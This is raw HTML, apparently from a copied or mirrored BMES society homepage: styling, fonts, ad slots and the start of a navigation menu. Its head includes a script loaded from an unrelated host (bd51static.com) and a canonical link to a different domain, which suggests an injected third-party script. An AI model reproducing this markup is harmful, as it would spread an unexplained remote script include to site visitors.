  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h1,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h2,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h3,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h4,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h5,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h5,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h6,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 p,#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 li, #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 span {
    color: #ffffff;
    }#hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h1,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h2,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h3,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h4,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h5,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h5,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 h6,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 p,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 li, 
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 span,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c1 label {
    color: #ffffff;
  }
  

  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h1,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h2,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h3,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h4,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h5,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h5,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 h6,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 p,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 li, 
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 span,
  #hs_cos_wrapper_widget_1718740302673 #slide-1.inner .c2 label {
    color: #ffffff;
  }
  
  #hs_cos_wrapper_widget_1718740302673 #slide-1 .c1 .hhs-col-inner {
    text-align:  left;
    
    
    
  }

  


</style>


<style>
  #hs_cos_wrapper_widget_1723744310108 .clean-base { background-color:rgba(250,250,250,1.0); }

#hs_cos_wrapper_widget_1723744310108 .clean-base .row {
  padding-top:0px;
  padding-bottom:0px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723744310108 .clean-base .row {
    padding-top:0px;
    padding-bottom:0px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723744310108 .clean-base .row {
    padding-top:0px;
    padding-bottom:0px;
  }
}

#hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723744310108 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1723744310108 .c-1 .c-in-1 {}

</style>


<style>
  #hs_cos_wrapper_widget_1723744373681 .clean-base { background-color:rgba(250,250,250,1.0); }

#hs_cos_wrapper_widget_1723744373681 .clean-base .row {
  padding-top:20px;
  padding-bottom:30px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723744373681 .clean-base .row {
    padding-top:20px;
    padding-bottom:30px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723744373681 .clean-base .row {
    padding-top:20px;
    padding-bottom:25px;
  }
}

#hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723744373681 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1723744373681 .c-1 .c-in-1 {}

</style>


<style>
  
  
  
  #hs_cos_wrapper_widget_1716559651057 .hhs-icon-mod {
    padding-top: 50px;
    padding-bottom:  50px;
    
      background-color: rgba(250, 250, 250, 1.0);
    
    
      position: relative;
      z-index: 1;
    
  }
  
  @media (max-width: 922px) {
    #hs_cos_wrapper_widget_1716559651057 .hhs-icon-mod {
      padding-top: 50px;
      padding-bottom: 50px;
    }
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_widget_1716559651057 .hhs-icon-mod {
      padding-top: 25px;
      padding-bottom: 25px;
    }
  }#hs_cos_wrapper_widget_1716559651057 .hhs-icon-con {
    text-align: center;
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_widget_1716559651057 .hhs-icon-con {
      text-align: center;
    }
  }
  
  #hs_cos_wrapper_widget_1716559651057 .hhs-icon-con i {
    font-size: 50px;
    color: #fe7a15;
  }
  
    #hs_cos_wrapper_widget_1716559651057 .hhs-icon-con svg {
     width: 50px;
     height: 50px;
    }
  
  
    #hs_cos_wrapper_widget_1716559651057 .hhs-icon-con svg {
      fill: #fe7a15;
      color: #fe7a15;
    }
  
  
  
</style>

<link class="hs-async-css" rel="preload" href="css/template_row-icon-text.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="css/template_row-icon-text.min.css"></noscript>

<style>
  
  
  
  #hs_cos_wrapper_module_17256347302263 .hhs-icon-mod {
    padding-top: 25px;
    padding-bottom:  50px;
    
      background-color: rgba(250, 250, 250, 1.0);
    
    
      position: relative;
      z-index: 1;
    
  }
  
  @media (max-width: 922px) {
    #hs_cos_wrapper_module_17256347302263 .hhs-icon-mod {
      padding-top: 25px;
      padding-bottom: 50px;
    }
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_module_17256347302263 .hhs-icon-mod {
      padding-top: 10px;
      padding-bottom: 25px;
    }
  }#hs_cos_wrapper_module_17256347302263 .hhs-icon-con {
    text-align: center;
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_module_17256347302263 .hhs-icon-con {
      text-align: center;
    }
  }
  
  #hs_cos_wrapper_module_17256347302263 .hhs-icon-con i {
    font-size: 50px;
    color: #fe7a15;
  }
  
    #hs_cos_wrapper_module_17256347302263 .hhs-icon-con svg {
     width: 50px;
     height: 50px;
    }
  
  
    #hs_cos_wrapper_module_17256347302263 .hhs-icon-con svg {
      fill: #fe7a15;
      color: #fe7a15;
    }
  
  
  
</style>


<style>
  #hs_cos_wrapper_widget_1711462144567 .clean-base { background:linear-gradient(to right,rgba(1,145,180,1),rgba(53,187,202,1),rgba(148,180,71,1),rgba(248,217,15,1)); }

#hs_cos_wrapper_widget_1711462144567 .clean-base .row {
  padding-top:1rem;
  padding-bottom:2rem;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1711462144567 .clean-base .row {
    padding-top:1rem;
    padding-bottom:2rem;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1711462144567 .clean-base .row {
    padding-top:1rem;
    padding-bottom:2rem;
  }
}

#hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

#hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 {}

#hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-top:0;
  margin-bottom:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711462144567 .clean-base .c-2 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1711462144567 .c-1 .c-in-1 {}

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 {}

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form h3.form-title { color:rgba(#null,0.0); }

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form label,
#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .hs-form-radio span { color:rgba(255,255,255,1.0); }

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .hs-field-desc,
#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .legal-consent-container,
#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .legal-consent-container p { color:rgba(#null,0.0); }

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .mdl-checkbox__box-outline,
#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .mdl-radio__outer-circle { border-color:rgba(255,255,255,1.0); }

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .mdl-checkbox.is-checked .mdl-checkbox__tick-outline { background-color:rgba(255,255,255,1.0); }

#hs_cos_wrapper_widget_1711462144567 .c-2 .c-in-1 form .mdl-radio__inner-circle { background:rgba(255,255,255,1.0); }

</style>

<link rel="stylesheet" href="css/module_ads.min.css">

<style>
  #hs_cos_wrapper_widget_1725635981355 .clean-base {}

#hs_cos_wrapper_widget_1725635981355 .clean-base .row {
  padding-top:0px;
  padding-bottom:10px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1725635981355 .clean-base .row {
    padding-top:0px;
    padding-bottom:10px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1725635981355 .clean-base .row {
    padding-top:0px;
    padding-bottom:10px;
  }
}

#hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1725635981355 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1725635981355 .c-1 .c-in-1 {}

</style>


<style>
  #hs_cos_wrapper_widget_1725635855780 .clean-base {}

#hs_cos_wrapper_widget_1725635855780 .clean-base .row {
  padding-top:0px;
  padding-bottom:50px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1725635855780 .clean-base .row {
    padding-top:0px;
    padding-bottom:50px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1725635855780 .clean-base .row {
    padding-top:0px;
    padding-bottom:25px;
  }
}

#hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1725635855780 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1725635855780 .c-1 .c-in-1 {}

</style>

<style>
@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-semibold.ttf") format("truetype");
  font-display: swap;
  font-weight: 600;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-regular.ttf") format("truetype");
  font-display: swap;
  font-weight: 400;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-bold.ttf") format("truetype");
  font-display: swap;
  font-weight: 700;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-light.ttf") format("truetype");
  font-display: swap;
  font-weight: 300;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-extrabold.ttf") format("truetype");
  font-display: swap;
  font-weight: 800;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-black.ttf") format("truetype");
  font-display: swap;
  font-weight: 900;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-extralight.ttf") format("truetype");
  font-display: swap;
  font-weight: 200;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-thin.ttf") format("truetype");
  font-display: swap;
  font-weight: 100;
}

@font-face {
  font-family: "Outfit";
  src: url("ttf/outfit-medium.ttf") format("truetype");
  font-display: swap;
  font-weight: 500;
}
</style>

<style>
  @font-face {
    font-family: "Cormorant Garamond";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular.woff2") format("woff2"), url("woff/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Cormorant Garamond";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700.woff2") format("woff2"), url("woff/700.woff") format("woff");
  }
  @font-face {
    font-family: "Outfit";
    font-weight: 800;
    font-style: normal;
    font-display: swap;
    src: url("woff2/800.woff2") format("woff2"), url("woff/800.woff") format("woff");
  }
  @font-face {
    font-family: "Outfit";
    font-weight: 500;
    font-style: normal;
    font-display: swap;
    src: url("woff2/500.woff2") format("woff2"), url("woff/500.woff") format("woff");
  }
  @font-face {
    font-family: "Outfit";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular-2.woff2") format("woff2"), url("woff/regular-2.woff") format("woff");
  }
  @font-face {
    font-family: "Outfit";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700-2.woff2") format("woff2"), url("woff/700-2.woff") format("woff");
  }
  @font-face {
    font-family: "Inter Tight";
    font-weight: 800;
    font-style: normal;
    font-display: swap;
    src: url("woff2/800-2.woff2") format("woff2"), url("woff/800-2.woff") format("woff");
  }
  @font-face {
    font-family: "Inter Tight";
    font-weight: 300;
    font-style: normal;
    font-display: swap;
    src: url("woff2/300.woff2") format("woff2"), url("woff/300.woff") format("woff");
  }
  @font-face {
    font-family: "Inter Tight";
    font-weight: 500;
    font-style: normal;
    font-display: swap;
    src: url("woff2/500-2.woff2") format("woff2"), url("woff/500-2.woff") format("woff");
  }
  @font-face {
    font-family: "Inter Tight";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular-3.woff2") format("woff2"), url("woff/regular-3.woff") format("woff");
  }
  @font-face {
    font-family: "Inter Tight";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700-3.woff2") format("woff2"), url("woff/700-3.woff") format("woff");
  }
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_widget_1718743274769  { display: block !important; padding-top: 30px !important; text-align: center !important }
#hs_cos_wrapper_widget_1718743274769  { display: block !important; padding-top: 30px !important; text-align: center !important }
.dnd_area-row-0-force-full-width-section > .row-fluid {
  max-width: none !important;
}
.dnd_area-row-1-force-full-width-section > .row-fluid {
  max-width: none !important;
}
.dnd_area-row-6-force-full-width-section > .row-fluid {
  max-width: none !important;
}
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .dnd_area-row-0-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .dnd_area-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .dnd_area-row-6-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .dnd_area-module-1-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .dnd_area-module-1-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1721937521885-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1721937521885-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17410509583513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: center !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
  }
  .cell_17410509583513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
/* HubSpot Styles (default) */
.dnd_area-row-0-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.dnd_area-row-1-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.dnd_area-row-6-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.dnd_area-module-2-hidden {
  display: block !important;
}
.cell_17187403027972-hidden {
  display: block !important;
}
.widget_1718740302673-hidden {
  display: none !important;
}
</style>
    


    <link rel="canonical" href="http://wwww.unitedbiomedical.org/">

<script>
googletag.cmd.push(function () {
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/rightrail_mid1', [[300,250]], 'div-gpt-ad-rightrail_mid1').setTargeting('pos', ['1']).setTargeting('div_id', ['rightrail_mid1']).addService(googletag.pubads());
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/rightrail_mid2', [[300,250]], 'div-gpt-ad-rightrail_mid2').setTargeting('pos', ['1']).setTargeting('div_id', ['rightrail_mid2']).addService(googletag.pubads());
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/rightrail_top', [[300,250]], 'div-gpt-ad-rightrail_top').setTargeting('pos', ['1']).setTargeting('div_id', ['rightrail_top']).addService(googletag.pubads());
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/square_mid1', [[250,250]], 'div-gpt-ad-square_mid1').setTargeting('pos', ['1']).setTargeting('div_id', ['square_mid1']).addService(googletag.pubads());
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/square_mid2', [[250,250]], 'div-gpt-ad-square_mid2').setTargeting('pos', ['1']).setTargeting('div_id', ['square_mid2']).addService(googletag.pubads());
googletag.defineSlot('/21684494206/naylor/npi/bmes/web00/square_top', [[250,250]], 'div-gpt-ad-square_top').setTargeting('pos', ['1']).setTargeting('div_id', ['square_top']).addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.pubads().collapseEmptyDivs();
googletag.pubads().setTargeting('template', []).setTargeting('category', []).setTargeting('search', []).setTargeting('ch', []).setTargeting('env', ['staging']).setTargeting('tags', []).setTargeting('prog', ['yes']);
googletag.pubads().enableLazyLoad({renderMarginPercent: 0});
googletag.enableServices();
});
</script>
<!-- End Google Tag Manager -->

<script async src="txt/fd3bc.txt" crossorigin="anonymous"></script>
<meta property="og:url" content="http://www.bmes.org">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">






		
		<link rel="preconnect" href="https://cdn2.hubspot.net/" crossorigin>
		<link rel="preconnect" href="https://js.hs-analytics.net/" crossorigin>
		<link rel="preconnect" href="https://js.hs-banner.com/" crossorigin>
	<meta name="generator" content="HubSpot"><script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script></head>
	<body>
		<div class="body-wrapper   hs-content-id-162054943637 hs-site-page page ">
			<header class="header">
				<div class="header__container">
					<div id="hs_cos_wrapper_global_header_v2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  

  




<a href="#main-content" class="screen-reader-text">Skip to the main content.</a>

<div class="hhs-header-hat">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <nav class="hhs-hat-menu" data-collapsed="true">
          
            
              <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="donate.html" role="menuitem" target="_self">Donate</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="javascript:void(0);" role="menuitem" target="_self">My Member Portal</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/login" role="menuitem" target="_blank" rel="noopener">Login</a></li>
 </ul>
</div></span>
             
          
        </nav>
      </div>
    </div>
  </div>
</div>


<header id="hhs-main-nav" class="hhs-top-bar">
  <div class="container
              hhs-nav-grid">
      <div class="hhs-header-logo">
        <div class="logo-standard">
          
            
          
            <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="indexc6eb.html" id="hs-link-global_header_v2_" style="border-width:0px;border:0px;"><img src="png/bmes-logo-new-font76a9.png" class="hs-image-widget " height="128" style="height: auto;width:300px;border-width:0px;border:0px;" width="300" alt="bmes-logo-new-font" title="bmes-logo-new-font" loading="" srcset="https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=150&amp;height=64&amp;name=bmes-logo-new-font.png 150w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=300&amp;height=128&amp;name=bmes-logo-new-font.png 300w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=450&amp;height=192&amp;name=bmes-logo-new-font.png 450w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=600&amp;height=256&amp;name=bmes-logo-new-font.png 600w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=750&amp;height=320&amp;name=bmes-logo-new-font.png 750w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=900&amp;height=384&amp;name=bmes-logo-new-font.png 900w" sizes="(max-width: 300px) 100vw, 300px"></a></span>
          
        </div>
        <div class="logo-sticky">
            
            
            <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="indexc6eb.html" id="hs-link-global_header_v2_" style="border-width:0px;border:0px;"><img src="png/bmes-logo-new-font76a9.png" class="hs-image-widget " height="128" style="height: auto;width:300px;border-width:0px;border:0px;" width="300" alt="bmes-logo-new-font" title="bmes-logo-new-font" loading="" srcset="https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=150&amp;height=64&amp;name=bmes-logo-new-font.png 150w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=300&amp;height=128&amp;name=bmes-logo-new-font.png 300w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=450&amp;height=192&amp;name=bmes-logo-new-font.png 450w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=600&amp;height=256&amp;name=bmes-logo-new-font.png 600w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=750&amp;height=320&amp;name=bmes-logo-new-font.png 750w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/bmes-logo-new-font.png?width=900&amp;height=384&amp;name=bmes-logo-new-font.png 900w" sizes="(max-width: 300px) 100vw, 300px"></a></span>
          
        </div>
      </div>
    
    <div class="hhs-nav-grid__menu
                main-nav">
              
              
              
                <nav class="sc-site-header__menu
                            sc-site-header__menu--162072326481
                            hs-menu-wrapper
                            active-branch
                            flyouts
                            hs-menu-flow-horizontal" aria-label=" menu">
                    
                    <ul class="hhs-nav-links">
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-1">About</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="what-we-do.html" target="">
                      What We Do
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="history.html" target="">
                      History
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="diversity.html" target="">
                      Diversity
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="governance.html" target="">
                      Governance
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="bmes-staff.html" target="">
                      BMES Staff
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="news.html" target="">
                      News
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="donate.html" target="">
                      Donate
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="contact.html" target="">
                      Contact Us
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-2">Membership</span>
                      
